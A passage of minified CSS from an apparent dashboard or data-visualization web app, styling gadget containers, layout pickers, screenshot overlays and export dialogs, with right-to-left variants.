(-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.gadget-container .edit_pane .gadget_actions div.gadget-menu .arrow-holder .arrow{height:12px;width:18px;top:4px}}#page-body .gadget-container.gadget-container-inactive{border-width:1px;border-color:#fff;opacity:0.35}#page-body .gadget-container.gadget-container-inactive:hover{opacity:1}#page-body .gadget-container.gadget-container-active{border-width:1px;opacity:1}.gadget-container.editable>div:hover{cursor:pointer}.gadget-container.editable>div:hover.empty-gadget{cursor:default}.gadget-container:hover .gadget_actions,.menu-displaying .gadget-container .gadget_actions{opacity:1}.gadget-container .inner_container .text-gadget{padding:5px}.gadget-container .inner_container .text-gadget p{margin:0 0 5px 0}.gadget-container .empty-gadget .add-content{font-weight:normal;font-family:'PT Sans',sans-serif;color:#888d96;font-size:12pt}.gadget-container .empty-gadget .empty-gadget-content{width:100%;height:100%;position:relative}.gadget-container .empty-gadget .empty-gadget-content tr:first-child{height:33%}.gadget-container .empty-gadget .empty-gadget-content .gadget-type-list{position:relative;vertical-align:top;text-align:center;padding-left:10px;padding-right:10px}.gadget-container .empty-gadget.small-size .gadget-type-list{padding-left:initial;padding-right:initial}.gadget-container .empty-gadget .normal .paste-gadget{margin:4px;text-decoration:none;height:44px;width:44px;border-radius:5px;display:none;background-color:rgba(215,225,246,0.4)}.gadget-container .empty-gadget .normal .paste-gadget:hover{background-color:#ebf0fa}.gadget-container .empty-gadget .normal .paste-gadget.show{display:inline-block}.gadget-container .empty-gadget .normal .new-gadget{display:inline-block;margin:4px;text-decoration:none;height:44px;width:44px;background-color:rgba(215,225,246,0.4);border-radius:5px}.gadget-container .empty-gadget .normal .new-gadget:hover{background-color:#ebf0fa}.gadget-container .empty-gadget .small{position:relative;display:none;width:150px}.gadget-container .empty-gadget .small .new-gadget{background-image:none;background-repeat:no-repeat}.gadget-container .empty-gadget .small .gadget-types-menu{position:relative;width:150px;z-index:2;text-align:left}html[dir='rtl'] .gadget-container .empty-gadget .small .gadget-types-menu{text-align:right}.gadget-container .empty-gadget .small .gadget-types-menu .menu-title{background-color:#ebf0fa;cursor:pointer}.gadget-container .empty-gadget .small .gadget-types-menu .menu-title .text{display:inline-block;font:14px 'PT Sans',sans-serif;color:#2050be;margin:13px 10px}.gadget-container .empty-gadget .small .gadget-types-menu .menu-title .arrow{display:inline-block;background-image:url('/img/v6/page/gadgets/ico-arrow-down.svg?v=6');height:10px;width:10px;margin-top:18px;margin-right:9px;float:right}html[dir='rtl'] .gadget-container .empty-gadget .small .gadget-types-menu .menu-title .arrow{margin-left:9px;margin-right:0;float:left}.gadget-container .empty-gadget .small .gadget-types-menu .gadget-types{display:none;position:absolute;box-shadow:0 2px 5px #eaeaea;background:#fff}.gadget-container .empty-gadget .small .gadget-types-menu .gadget-types a{position:relative;display:block;padding:2px 10px}.gadget-container .empty-gadget .small .gadget-types-menu .gadget-types a:hover{background-color:#ebf0fa}.gadget-container .empty-gadget .small .gadget-types-menu .gadget-types a .icon{position:relative;display:inline-block;vertical-align:top;height:22px;width:22px}.gadget-container .empty-gadget .small .gadget-types-menu .gadget-types a .name{position:relative;display:inline-block;vertical-align:top;width:96px;margin-top:3px;margin-left:10px;font:14px 'PT Sans',sans-serif;color:#2050be}html[dir='rtl'] .gadget-container .empty-gadget .small .gadget-types-menu .gadget-types a .name{margin-left:0;margin-right:10px}.gadget-container .empty-gadget .gadget-types .icon{background-image:url('/img/v6/page/gadgets/ico-c-none.svg');background-size:contain;background-repeat:no-repeat}.gadget-container .empty-gadget .paste-gadget-image,.gadget-container .empty-gadget .paste-gadget-image.icon{background-image:url('/img/v7/shared/bookmark-active-light.svg')}.gadget-container .empty-gadget .paste-gadget-image:hover,.gadget-container .empty-gadget .paste-gadget-image.icon:hover{background-image:url('/img/v7/shared/bookmark-active-hover.svg')}.gadget-container .empty-gadget .new-gadget{background:no-repeat center url('/img/v6/page/gadgets/ico-c-none.svg') / contain}.gadget-container .empty-gadget .new-gadget.new-gadget-component{background-size:35px;background-position:center;background-repeat:no-repeat}.gadget-container .empty-gadget .new-gadget-chart{background-image:url('/img/v6/page/gadgets/ico-chart.svg?v=6')}.gadget-container .empty-gadget .new-gadget-chart:hover,.gadget-container .empty-gadget .new-gadget-chart.icon{background-image:url('/img/v6/page/gadgets/ico-chart-hover.svg?v=6')}.gadget-container .empty-gadget .new-gadget-text{background-image:url('/img/v6/page/gadgets/ico-text.svg?v=6')}.gadget-container .empty-gadget .new-gadget-text:hover,.gadget-container .empty-gadget .new-gadget-text.icon{background-image:url('/img/v6/page/gadgets/ico-text-hover.svg?v=6')}.gadget-container .empty-gadget .new-gadget-table{background-image:url('/img/v6/page/gadgets/ico-table.svg?v=6')}.gadget-container .empty-gadget .new-gadget-table:hover,.gadget-container .empty-gadget .new-gadget-table.icon{background-image:url('/img/v6/page/gadgets/ico-table-hover.svg?v=6')}.gadget-container .empty-gadget .new-gadget-map{background-image:url('/img/v6/page/gadgets/ico-map.svg?v=6')}.gadget-container .empty-gadget .new-gadget-map:hover,.gadget-container .empty-gadget .new-gadget-map.icon{background-image:url('/img/v6/page/gadgets/ico-map-hover.svg?v=6')}.gadget-container .empty-gadget .new-gadget-datasets{background-image:url('/img/v6/page/gadgets/ico-datasets.svg?v=6')}.gadget-container .empty-gadget .new-gadget-datasets:hover,.gadget-container .empty-gadget .new-gadget-datasets.icon{background-image:url('/img/v6/page/gadgets/ico-datasets-hover.svg?v=6')}.gadget-container .empty-gadget .new-gadget-feed{background-image:url('/img/v6/page/gadgets/ico-feed.svg?v=6')}.gadget-container .empty-gadget .new-gadget-feed:hover,.gadget-container .empty-gadget .new-gadget-feed.icon{background-image:url('/img/v6/page/gadgets/ico-feed-hover.svg?v=6')}.gadget-container .empty-gadget .new-gadget-bubble{background-image:url('/img/v6/page/gadgets/ico-bubble.svg?v=6')}.gadget-container .empty-gadget .new-gadget-bubble:hover,.gadget-container .empty-gadget .new-gadget-bubble.icon{background-image:url('/img/v6/page/gadgets/ico-bubble-hover.svg?v=6')}.gadget-container .empty-gadget .new-gadget-treemap{background-image:url('/img/v6/page/gadgets/ico-treemap.svg?v=6')}.gadget-container .empty-gadget .new-gadget-treemap:hover,.gadget-container .empty-gadget .new-gadget-treemap.icon{background-image:url('/img/v6/page/gadgets/ico-treemap-hover.svg?v=6')}.gadget-container .empty-gadget .new-gadget-ranking{background-image:url('/img/v6/page/gadgets/ico-ranking.svg?v=6')}.gadget-container .empty-gadget .new-gadget-ranking:hover,.gadget-container .empty-gadget .new-gadget-ranking.icon{background-image:url('/img/v6/page/gadgets/ico-ranking-hover.svg?v=6')}.gadget-container .empty-gadget .new-gadget-info-card{background-image:url('/img/v6/page/gadgets/ico-info-card.svg?v=6')}.gadget-container .empty-gadget .new-gadget-info-card:hover,.gadget-container .empty-gadget .new-gadget-info-card.icon{background-image:url('/img/v6/page/gadgets//ico-info-card-hover.svg?v=6')}.gadget-container .empty-gadget .new-gadget-geo-playground{background-image:url('/img/v6/page/gadgets/ico-geo-playground.svg?v=6')}.gadget-container .empty-gadget .new-gadget-geo-playground:hover,.gadget-container .empty-gadget .new-gadget-geo-playground.icon{background-image:url('/img/v6/page/gadgets/ico-geo-playground-hover.svg?v=6')}.gadget-container .empty-gadget .new-gadget-pictogram{background-image:url('/img/v6/page/gadgets/ico-pictogram.svg?v=6')}.gadget-container .empty-gadget .new-gadget-pictogram:hover,.gadget-container .empty-gadget .new-gadget-pictogram.icon{background-image:url('/img/v6/page/gadgets/ico-pictogram-hover.svg?v=6')}.gadget-container .empty-gadget .split-gadget{z-index:1;background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;position:absolute;bottom:10px;right:70px;border-bottom:1px dashed}.gadget-container .empty-gadget .split-gadget:hover{cursor:pointer}html[dir='rtl'] .gadget-container .empty-gadget .split-gadget{left:70px;right:auto}.gadget-container .empty-gadget .delete-gadget{z-index:1;position:absolute;bottom:10px;right:10px;border-bottom:1px dashed}.gadget-container .empty-gadget .delete-gadget:hover{cursor:pointer}html[dir='rtl'] .gadget-container .empty-gadget .delete-gadget{left:10px;right:auto}.gadget-container .empty-gadget.without-delete .split-gadget{right:10px}html[dir='rtl'] .gadget-container .empty-gadget.without-delete .split-gadget{left:10px;right:auto}.gadget-container .empty-gadget.without-delete .delete-gadget{display:none}.gadget-container .component-widget-content{height:calc(100% - 10px);width:calc(100% - 10px);margin:5px}.menu-displaying .gadget-container{z-index:10}.menu-displaying .ui-resizable-handle,.menu-displaying .align-bottom{z-index:1}.inner_container{position:relative}div.footer{font:normal 9pt 'PT Sans',sans-serif}div.footer.footnote-added{text-align:center;max-height:58px;overflow:hidden}div.footer.footnote-added a{text-decoration:none}div.footer.footnote-added a:hover{text-decoration:underline}div.footer.footnote-added.common{color:#292929}div.footer.footnote-added.common a{color:#2050be}div.footer.footnote-added.custom{color:#353d3f}div.footer.left-aligned-footnote{text-align:left}html[dir='rtl'] div.footer.left-aligned-footnote{text-align:right}div.footer.right-aligned-footnote{text-align:right}html[dir='rtl'] div.footer.right-aligned-footnote{text-align:left}div.footer.center-aligned-footnote{text-align:center}div.visualization{height:100%;min-height:30px;overflow:hidden}div.visualization .loading{z-index:1}.empty-gadget{position:absolute;top:14px;bottom:14px;left:14px;right:14px;border:1px solid #aaa;border-style:dashed;text-align:center;vertical-align:middle}.edit_pane{height:15pt}.edit_pane.show-subtitle{height:41px}.gadget-title{margin:0 5px 0 0;display:inline-block;left:0;right:45px;position:absolute;font-size:12pt;font-weight:bold;font-family:'PT Sans',sans-serif;overflow:hidden;height:20px;text-overflow:ellipsis;white-space:nowrap}html[dir='rtl'] .gadget-title{left:45px;right:0;margin:0 0 0 5px}.gadget-title.left-aligned-title{text-align:left}html[dir='rtl'] .gadget-title.left-aligned-title{text-align:right}.gadget-title.right-aligned-title{text-align:right}html[dir='rtl'] .gadget-title.right-aligned-title{text-align:left}.gadget-title.center-aligned-title{text-align:center;width:100%;max-width:calc(100% - 100px);margin-left:50px}.gadget-subtitle{display:inline-block;top:25px;left:0;right:45px;position:absolute;font-size:8pt;font-family:'PT Sans',sans-serif;overflow:hidden;height:24px;text-overflow:ellipsis;white-space:nowrap;font-style:italic}html[dir='rtl'] .gadget-subtitle{left:40px;right:0}.gadget-subtitle.left-aligned-subtitle{text-align:left}html[dir='rtl'] .gadget-subtitle.left-aligned-subtitle{text-align:right}.gadget-subtitle.right-aligned-subtitle{text-align:right}html[dir='rtl'] .gadget-subtitle.right-aligned-subtitle{text-align:left}.gadget-subtitle.center-aligned-subtitle{text-align:center;left:0;right:0}.maximize-overlay .ui-dialog-title{width:100%;display:inline-block}.maximize-overlay .ui-dialog-title.left-aligned-title{text-align:left}html[dir='rtl'] .maximize-overlay .ui-dialog-title.left-aligned-title{text-align:right}.maximize-overlay .ui-dialog-title.right-aligned-title{text-align:right}html[dir='rtl'] .maximize-overlay .ui-dialog-title.right-aligned-title{text-align:left}.maximize-overlay .ui-dialog-title.center-aligned-title{text-align:center}.maximize-overlay .gadget-subtitle{display:block;position:relative;top:0;left:2px;width:100%}html[dir='rtl'] .maximize-overlay .gadget-subtitle{right:2px}.maximize-overlay .gadget-subtitle.left-aligned-subtitle{text-align:left}html[dir='rtl'] .maximize-overlay .gadget-subtitle.left-aligned-subtitle{text-align:right}.maximize-overlay .gadget-subtitle.right-aligned-subtitle{text-align:right;left:-35px}html[dir='rtl'] .maximize-overlay .gadget-subtitle.right-aligned-subtitle{text-align:left;right:-35px;left:auto}.maximize-overlay .gadget-subtitle.center-aligned-subtitle{text-align:center}.gadget_actions{position:relative;margin-top:-2px}html:not([dir='rtl']) .gadget_actions{float:right}html[dir='rtl'] .gadget_actions{float:left}.gadget_actions a.delete{font-size:17px;cursor:pointer;color:#888d96}.gadget_actions a.delete:hover em{color:#2050be}.gadget-button{width:16px;height:13px;cursor:pointer;position:relative;z-index:2;font-size:17px;margin-right:5px;color:#888d96}.gadget-button:hover{color:#2050be}.gadget-button.appearance{margin:10px 0 -22px 408px;background-position:-30px -1px}html[dir='rtl'] .gadget-button.appearance{margin:10px 408px -22px 0px}.gadget-button.remove{margin:10px 0 -23px 430px;background-position:-17px -1px}html[dir='rtl'] .gadget-button.remove{margin:10px 430px -23px 0px}html[dir='rtl'] .highcharts-container .highcharts-legend-item tspan{direction:ltr}#view-in-dataset-viewer-dialog a{color:#2050be;text-decoration:underline;outline:none}html[dir='rtl'] .highcharts-container .highcharts-legend{text-align:right}#gadget-screenshot-overlay{position:fixed;background:#fff;top:0;left:0;z-index:-1;padding:20px}#gadget-screenshot-overlay.debug{z-index:99999999}#gadget-screenshot-overlay .gadget-container:not(.auto-size){width:800px;height:600px}#gadget-screenshot-overlay .gadget-container.with-watermark{padding-bottom:30px}#gadget-screenshot-overlay .gadget-container .edit_pane{padding-top:0;height:auto;white-space:normal}#gadget-screenshot-overlay .gadget-container .edit_pane .gadget-title{margin:0;position:static;white-space:normal;height:auto}#gadget-screenshot-overlay .gadget-container .footer{margin-top:2px}#gadget-screenshot-overlay .gadget-container .gadget_actions,#gadget-screenshot-overlay .gadget-container .key-select-cell,#gadget-screenshot-overlay .gadget-container .time-button{display:none}#gadget-screenshot-overlay .gadget-container .time-bar-span{width:100%}#gadget-screenshot-overlay .gadget-container .pivot-table{white-space:nowrap}#gadget-screenshot-overlay .gadget-watermark{margin-top:1em;font-family:'PT Sans',sans-serif;color:#aaa;text-align:center}div#site-holder div#site-main.dashboard-with-paddings,div#site-holder div#home-gadgets.dashboard-with-paddings{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background-color:transparent}div#site-holder div#site-main.dashboard-with-paddings #page-header-combined,div#site-holder div#home-gadgets.dashboard-with-paddings #page-header-combined{background-color:#fff}div#site-holder div#site-main.dashboard-with-paddings #product-promo,div#site-holder div#home-gadgets.dashboard-with-paddings #product-promo{margin:0}div#site-holder div#site-main.dashboard-with-paddings #page-body,div#site-holder div#home-gadgets.dashboard-with-paddings #page-body{margin:0}div#site-holder div#site-main.dashboard-with-paddings .top-block,div#site-holder div#home-gadgets.dashboard-with-paddings .top-block{-webkit-box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);-moz-box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);margin-bottom:20px}div#site-holder div#site-main.dashboard-with-paddings .hidden-empty,div#site-holder div#home-gadgets.dashboard-with-paddings .hidden-empty{display:none}div#site-holder div#site-main.dashboard-with-paddings div#page-description,div#site-holder div#home-gadgets.dashboard-with-paddings div#page-description{margin:0;padding:30px 30px 20px 30px;background-color:#fff}div#site-holder div#site-main.dashboard-with-paddings div#page-parameterization-container,div#site-holder div#home-gadgets.dashboard-with-paddings div#page-parameterization-container{background-color:#fff;padding-top:10px}div#site-holder div#site-main.dashboard-with-paddings #page-info,div#site-holder div#home-gadgets.dashboard-with-paddings #page-info{background-color:#fff;-webkit-box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);-moz-box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);box-shadow:0 3px 6px 0 rgba(0,0,0,0.16)}div#site-holder div#site-main.dashboard-with-paddings .title-and-page-info #page-info,div#site-holder div#home-gadgets.dashboard-with-paddings .title-and-page-info #page-info{background-color:transparent;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}div#site-holder div#home-gadgets.dashboard-with-paddings .ghost-section{padding:30px}div#site-holder div#home-gadgets.dashboard-with-paddings .edit_pane{padding-top:0;margin-bottom:20px;height:auto}div#site-holder div#home-gadgets.dashboard-with-paddings .tabs-section .edit_pane{padding-top:2px;margin-bottom:0}div#site-holder div#home-gadgets.dashboard-with-paddings .gadget-title{font-size:21px;color:#222240;font-weight:bold;height:auto}.ui-dialog .dlg-select-layout.ui-widget-content{overflow:visible}.new-page .layout-table,.dlg-select-layout .layout-table{display:flex;flex-wrap:wrap;margin-top:15px;justify-content:flex-start;margin-left:-15px;margin-right:-15px}.ui-dialog.full-screen .new-page .layout-table,.ui-dialog.full-screen .dlg-select-layout .layout-table{margin-left:0;margin-right:0}.new-page .layout-table.split,.dlg-select-layout .layout-table.split{justify-content:space-around;width:270px;margin:20px auto 0 auto}.new-page .layout-table.hidden,.dlg-select-layout .layout-table.hidden{display:none}.new-page .layout-table .layout-placeholder,.dlg-select-layout .layout-table .layout-placeholder{height:88px;width:100px;border:none;background-repeat:no-repeat;background-size:contain;background-origin:content-box;box-sizing:border-box;margin:7px;padding:5px}.new-page .layout-table .layout-placeholder:hover,.dlg-select-layout .layout-table .layout-placeholder:hover{cursor:pointer}.new-page .layout-table input[value=TwoRow]+.layout-placeholder,.dlg-select-layout .layout-table input[value=TwoRow]+.layout-placeholder,.new-page .layout-table input[value=horizontal]+.layout-placeholder,.dlg-select-layout .layout-table input[value=horizontal]+.layout-placeholder{background-image:url('/img/v7/page/layout-two-row.svg?v=1')}.new-page .layout-table input[value=TwoColumn]+.layout-placeholder,.dlg-select-layout .layout-table input[value=TwoColumn]+.layout-placeholder,.new-page .layout-table input[value=vertical]+.layout-placeholder,.dlg-select-layout .layout-table input[value=vertical]+.layout-placeholder{background-image:url('/img/v7/page/layout-two-column.svg?v=1')}.new-page .layout-table input[value=Single]+.layout-placeholder,.dlg-select-layout .layout-table input[value=Single]+.layout-placeholder{background-image:url('/img/v7/page/layout-single.svg?v=1')}.new-page .layout-table input[value=FourGadget]+.layout-placeholder,.dlg-select-layout .layout-table input[value=FourGadget]+.layout-placeholder{background-image:url('/img/v7/page/layout-four-gadget.svg?v=1')}.new-page .layout-table input[value=TwoRowThreeGadget]+.layout-placeholder,.dlg-select-layout .layout-table input[value=TwoRowThreeGadget]+.layout-placeholder{background-image:url('/img/v7/page/layout-two-row-top-split.svg?v=1')}.new-page .layout-table input[value=TwoColumnLeftSplit]+.layout-placeholder,.dlg-select-layout .layout-table input[value=TwoColumnLeftSplit]+.layout-placeholder{background-image:url('/img/v7/page/layout-two-column-left-split.svg?v=1')}.new-page .layout-table input[value=TwoColumnRightSplit]+.layout-placeholder,.dlg-select-layout .layout-table input[value=TwoColumnRightSplit]+.layout-placeholder{background-image:url('/img/v7/page/layout-two-column-right-split.svg?v=1')}.new-page .layout-table input[value=TwoRowBottomSplit]+.layout-placeholder,.dlg-select-layout .layout-table input[value=TwoRowBottomSplit]+.layout-placeholder{background-image:url('/img/v7/page/layout-two-row-bottom-split.svg?v=1')}.new-page .layout-table input[value=Wiki]+.layout-placeholder,.dlg-select-layout .layout-table input[value=Wiki]+.layout-placeholder{background-image:url('/img/v7/page/layout-wiki.svg?v=1')}.new-page .layout-table input[type=radio]:checked+.layout-placeholder,.dlg-select-layout .layout-table input[type=radio]:checked+.layout-placeholder{outline:3px solid #2050be}.new-page .layout-table input[type=radio]:checked:focus+.layout-placeholder,.dlg-select-layout .layout-table input[type=radio]:checked:focus+.layout-placeholder{box-shadow:0 0 0 7px rgba(32,80,190,0.25)}.new-page input[type=radio],.dlg-select-layout input[type=radio]{position:relative;width:auto;margin-right:2px}html[dir='rtl'] .new-page input[type=radio],html[dir='rtl'] .dlg-select-layout input[type=radio]{margin-left:2px;margin-right:0}.new-page input[type=radio]:after,.dlg-select-layout input[type=radio]:after{content:" ";position:relative;top:0;left:0;display:inline-block;width:16px;height:16px;background-image:url("/Img/v7/shared/radiobutton-inactive.png");background-size:contain;background-repeat:no-repeat}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.new-page input[type=radio]:after,.dlg-select-layout input[type=radio]:after{background-image:url("/Img/v7/shared/radiobutton-inactive-x2.png");background-size:cover}}.new-page input[type=radio]:checked:after,.dlg-select-layout input[type=radio]:checked:after{background-image:url("/Img/v7/shared/radiobutton-active.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.new-page input[type=radio]:checked:after,.dlg-select-layout input[type=radio]:checked:after{background-image:url("/Img/v7/shared/radiobutton-active-x2.png");background-size:cover}}.new-page label,.dlg-select-layout label{vertical-align:middle}.v7 .split-title{margin:0px;font-size:16px;line-height:20px;letter-spacing:0.19px}.v7 .split-title.hidden{display:none}.v7 .split-options-row{margin-bottom:3px}.v7 .split-options-row input[type="radio"]{margin-top:-2px;vertical-align:middle}.v7 .split-options{font-size:16px}.split-warning{background-color:#ffffd8;font-size:14px;padding:10px;line-height:1.4}.without-split .split-warning{background-color:transparent;padding:0}.v7 div#export-options,.v7 div#gadget-export-dialog{border-color:#bfcce6}#export-dialog #title{display:none}#dataset-viewer #export-dialog #title{display:block}#export-dialog>#dialog-warning-message{margin-bottom:0}#export-dialog .export-indicator{display:none;margin-top:8px}#export-dialog .export-indicator img{position:relative;top:3px}#export-dialog .export-indicator span{padding:0 3px}#export-dialog .watermarks label,#export-dialog .insert-gadget-as-image label{font-weight:normal;margin-left:5px;margin-right:0}html[dir='rtl'] #export-dialog .watermarks label,html[dir='rtl'] #export-dialog .insert-gadget-as-image label{margin-left:0;margin-right:5px}#export-dialog .watermarks input[type=checkbox],#export-dialog .insert-gadget-as-image input[type=checkbox]{position:relative;vertical-align:middle;bottom:1px}#export-dialog .watermarks input[type=checkbox]+.checkmark,#export-dialog .insert-gadget-as-image input[type=checkbox]+.checkmark{display:none}.v7 #export-dialog .watermarks input[type=checkbox],.v7 #export-dialog .insert-gadget-as-image input[type=checkbox]{opacity:0;z-index:10000;font-size:16px}.v7 #export-dialog .watermarks input[type=checkbox]+.checkmark,.v7 #export-dialog .insert-gadget-as-image input[type=checkbox]+.checkmark{display:inline-block;background-image:url("/img/v7/dsviewer/memberlist-member.png");background-position:-36px 0;width:12px;height:12px;position:relative;left:-12px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.v7 #export-dialog .watermarks input[type=checkbox]+.checkmark,.v7 #export-dialog .insert-gadget-as-image input[type=checkbox]+.checkmark{background-image:url("/img/v7/dsviewer/memberlist-member-x2.png");background-size:cover}}html[dir='rtl'] .v7 #export-dialog .watermarks input[type=checkbox]+.checkmark,html[dir='rtl'] .v7 #export-dialog .insert-gadget-as-image input[type=checkbox]+.checkmark{left:auto;right:-12px}.v7 #export-dialog .watermarks input[type=checkbox]+.checkmark+label,.v7 #export-dialog .insert-gadget-as-image input[type=checkbox]+.checkmark+label{font-size:14px}.v7 #export-dialog .watermarks input[type=checkbox]:checked+.checkmark,.v7 #export-dialog .insert-gadget-as-image input[type=checkbox]:checked+.checkmark{background-position:-24px 0}#export-dialog .watermarks.watermarks,#export-dialog .insert-gadget-as-image.watermarks{border-top:1px solid #eaeaea;padding-top:10px;margin-top:20px;margin-bottom:5px}.v7 #export-dialog .watermarks.watermarks,.v7 #export-dialog .insert-gadget-as-image.watermarks{border-color:#bfcce6}#export-dialog .activate-premium{text-align:center;border-top:1px solid;padding-top:10px;margin-top:20px;margin-bottom:15px;border-color:rgba(0,0,0,0.25);color:#292929;font-size:16px;padding-left:38px;padding-right:38px}#export-dialog .activate-premium .go-premium{display:inline-block;color:#fff;padding:12px 43px;font-size:14px;font-weight:bold;text-transform:uppercase;width:auto;min-width:120px;margin-bottom:0;margin-top:16px}#dataset-viewer #export-dialog .activate-premium,.embed-export #export-dialog .activate-premium{text-align:center;border-top:none;background:#f0f9fe;padding:10px}#dataset-viewer #export-dialog .activate-premium a,.embed-export #export-dialog .activate-premium a{font-weight:bold;outline:none;display:block;margin:10px auto}@media all and (min-width:1440px){#dataset-viewer #export-dialog .activate-premium,.embed-export #export-dialog .activate-premium{text-align:left}html[dir='rtl'] #dataset-viewer #export-dialog .activate-premium,html[dir='rtl'] .embed-export #export-dialog .activate-premium{text-align:right}#dataset-viewer #export-dialog .activate-premium a,.embed-export #export-dialog .activate-premium a{display:inline-block;margin-top:0;margin-bottom:0;margin-left:20px;margin-right:0}html[dir='rtl'] #dataset-viewer #export-dialog .activate-premium a,html[dir='rtl'] .embed-export #export-dialog .activate-premium a{text-align:right;margin-left:0;margin-right:20px}}#no-shortcut-datasets-dialog .dialog-warning-message{padding:5px}#no-shortcut-datasets-dialog li{margin-bottom:5px}#export-dialog,#download-in-csv-sdmx,#no-shortcut-datasets-dialog{padding-top:10px;font:10pt 'PT Sans',sans-serif;margin-bottom:10px;padding-left:4px;padding-right:4px}#export-dialog>span,#download-in-csv-sdmx>span,#no-shortcut-datasets-dialog>span{font-weight:bold}#export-dialog>p,#download-in-csv-sdmx>p,#no-shortcut-datasets-dialog>p{margin-top:0;margin-bottom:1.5em}#export-dialog .format-list,#download-in-csv-sdmx .format-list,#no-shortcut-datasets-dialog .format-list{margin:20px 0 10px 0;padding:0;list-style-type:none;text-align:center}#dataset-viewer #export-dialog .format-list,#dataset-viewer #download-in-csv-sdmx .format-list,#dataset-viewer #no-shortcut-datasets-dialog .format-list,.embed-export #export-dialog .format-list,.embed-export #download-in-csv-sdmx .format-list,.embed-export #no-shortcut-datasets-dialog .format-list{text-align:left}html[dir='rtl'] #dataset-viewer #export-dialog .format-list,html[dir='rtl'] #dataset-viewer #download-in-csv-sdmx .format-list,html[dir='rtl'] #dataset-viewer #no-shortcut-datasets-dialog .format-list,html[dir='rtl'] .embed-export #export-dialog .format-list,html[dir='rtl'] .embed-export #download-in-csv-sdmx .format-list,html[dir='rtl'] .embed-export #no-shortcut-datasets-dialog .format-list{text-align:right}#export-dialog .format-list button,#download-in-csv-sdmx .format-list button,#no-shortcut-datasets-dialog .format-list button{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;font:bold 9pt 'PT Sans',sans-serif;vertical-align:top;padding:4px;border-radius:3px;min-width:110px;font-weight:normal}.v7 #export-dialog .format-list button,.v7 #download-in-csv-sdmx .format-list button,.v7 #no-shortcut-datasets-dialog .format-list button{font-size:16px;font-weight:normal;line-height:1.5;color:#222240;padding:20px;box-sizing:border-box}.v7 #export-dialog .format-list button.pdf,.v7 #download-in-csv-sdmx .format-list button.pdf,.v7 #no-shortcut-datasets-dialog .format-list button.pdf{padding:20px 4px}.v7 #export-dialog .format-list button .export-item-format,.v7 #download-in-csv-sdmx .format-list button .export-item-format,.v7 #no-shortcut-datasets-dialog .format-list button .export-item-format{color:#6080c0;font-size:16px}.v7 #export-dialog .format-list button:hover,.v7 #download-in-csv-sdmx .format-list button:hover,.v7 #no-shortcut-datasets-dialog .format-list button:hover{background-color:#f7f7f7}#export-dialog .format-list button.hidden,#download-in-csv-sdmx .format-list button.hidden,#no-shortcut-datasets-dialog .format-list button.hidden{display:none}#export-dialog .format-list button:hover,#download-in-csv-sdmx .format-list button:hover,#no-shortcut-datasets-dialog .format-list button:hover{background-color:#f5f5f5}#export-dialog .format-list button .export-item,#download-in-csv-sdmx .format-list button .export-item,#no-shortcut-datasets-dialog .format-list button .export-item{background:url("/img/business/format_export_icons_sprite.png?v=4");background-repeat:no-repeat;height:40px;width:41px;margin:0 auto 15px auto}#export-dialog .format-list button label,#download-in-csv-sdmx .format-list button label,#no-shortcut-datasets-dialog .format-list button label{display:block;font-weight:normal}#export-dialog .format-list button.pptx div,#download-in-csv-sdmx .format-list button.pptx div,#no-shortcut-datasets-dialog .format-list button.pptx div{background-position:-3px 0}#export-dialog .format-list button.xlsx div,#download-in-csv-sdmx .format-list button.xlsx div,#no-shortcut-datasets-dialog .format-list button.xlsx div{background-position:-46px 0}#export-dialog .format-list button.pdf div,#download-in-csv-sdmx .format-list button.pdf div,#no-shortcut-datasets-dialog .format-list button.pdf div{background-position:-89px 0}#export-dialog .format-list button.png div,#download-in-csv-sdmx .format-list button.png div,#no-shortcut-datasets-dialog .format-list button.png div{background-position:-131px 0}#export-dialog .format-list button.csv div,#download-in-csv-sdmx .format-list button.csv div,#no-shortcut-datasets-dialog .format-list button.csv div{background-position:-219px 0}#export-dialog .format-list button.atom div,#download-in-csv-sdmx .format-list button.atom div,#no-shortcut-datasets-dialog .format-list button.atom div{background-position:-175px 0}#export-dialog .format-list button.gif div,#download-in-csv-sdmx .format-list button.gif div,#no-shortcut-datasets-dialog .format-list button.gif div{background-position:-346px 0}#export-dialog .format-list button.sheets div,#download-in-csv-sdmx .format-list button.sheets div,#no-shortcut-datasets-dialog .format-list button.sheets div{background-position:-387px 0}#export-dialog .format-list button.snowflake div,#download-in-csv-sdmx .format-list button.snowflake div,#no-shortcut-datasets-dialog .format-list button.snowflake div{background-position:-428px 0}#export-dialog label,#download-in-csv-sdmx label,#no-shortcut-datasets-dialog label{font:bold 9.5pt 'PT Sans',sans-serif;color:#000}html[dir='rtl'] #export-dialog label input,html[dir='rtl'] #download-in-csv-sdmx label input,html[dir='rtl'] #no-shortcut-datasets-dialog label input{float:right;margin-left:5px}div.formats{display:table-cell;max-width:400px;padding-left:10px;padding-right:0}html[dir='rtl'] div.formats{padding-left:0;padding-right:10px}div.formats div#dialog-warning-message{border-radius:0;font-family:'PT Sans',sans-serif}a#export{color:#fff}.section{position:relative;box-sizing:border-box;padding-bottom:10px}.left{float:left}.right{float:right}#page-body .left,#ppt .left,#embed-page .left{border-right:1px solid #dbdbdb;padding:0 10px}#page-body .left.hide-border,#ppt .left.hide-border,#embed-page .left.hide-border{border-right-width:0}#page-body .left.first-row-left,#ppt .left.first-row-left,#embed-page .left.first-row-left{padding-left:0}#page-body .right,#ppt .right,#embed-page .right{padding:0 10px}#page-body 